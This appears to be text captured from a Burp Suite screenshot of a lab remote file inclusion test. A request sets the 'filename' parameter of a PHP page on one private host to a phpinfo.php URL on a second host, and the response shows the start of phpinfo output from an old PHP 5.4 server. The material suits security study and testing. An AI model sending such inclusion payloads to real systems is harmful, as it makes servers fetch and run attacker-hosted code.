 1 2 3 4 0:42
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 ×
Send Cancel Target: http://192.168.70.149 HTTP/1
Request
Pretty Raw Hex \n
1 GET /test/1.php?filename=http://192.168.70.146/phpinfo.php/ HTTP/1.1
2 Host: 192.168.70.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Oct 2022 04:41:11 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Connection: close
5 Content-Type: text/html
6 Content-Length: 55691
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
9 <html>
<head>
10 <style type="text/css">
11 body{
background-color:#ffffff;
color:#000000;
}
12 body,td,th,h1,h2{
font-family:sans-serif;
}
13 pre{
margin:0px;
font-family:monospace;
}
14 a:link{
color:#000099;
text-decoration:none;
background-color:#ffffff;
}
Search... 0 matches
INSPECTOR
中 简
Done 55,871 bytes | 46 millis